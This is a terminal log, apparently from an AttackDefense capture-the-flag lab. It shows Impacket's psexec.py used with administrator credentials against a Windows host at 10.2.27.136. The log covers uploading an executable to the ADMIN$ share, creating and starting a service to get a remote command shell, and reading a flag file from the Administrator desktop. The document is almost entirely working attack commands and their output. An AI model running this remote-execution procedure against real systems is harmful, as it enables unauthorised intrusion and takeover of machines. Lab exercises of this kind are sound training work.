 root@attackdefense:~# psexec.py administrator@10.2.27.136 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.27.136.....
[*] Found writable share ADMIN$
[*] Uploading file nQdEMuLV.exe
[*] Opening SVCManager on 10.2.27.136.....
[*] Creating service fvWo on 10.2.27.136.....
[*] Starting service fvWo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\Users\Administrator\Desktop
06/15/2021  11:45 AM    <DIR>          .
06/15/2021  11:45 AM    <DIR>          ..
06/15/2021  11:46 AM                32 flag.txt
1 File(s)             32 bytes
2 Dir(s)  15,821,778,944 bytes free
C:\Users\Administrator\Desktop>type flag.txt
2b070a650a92129c2462deae7707b0c5
C:\Users\Administrator\Desktop>